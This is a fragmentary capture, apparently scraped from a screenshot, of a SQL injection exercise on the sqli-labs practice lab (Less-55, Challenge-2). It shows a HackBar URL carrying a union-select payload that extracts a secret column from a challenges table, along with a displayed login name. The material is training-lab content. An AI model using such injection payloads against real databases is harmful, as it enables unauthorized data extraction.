 Your Login name:qG0oYHNIDAhowv3DNd1rfmfH
Your Password:8
ess-55:Challenge-2 — http://192.168.127.1/sqli-labs-master/Less-55/?id=0) union se...
查看器 调试器 网络 样式编辑器 性能 HackBar 1
RL
http://192.168.127.1/sqli-labs-master/Less-55/?id=0) union select
RL
sessid,secret_N65E,tryy from challenges.w3pm3fzl45--+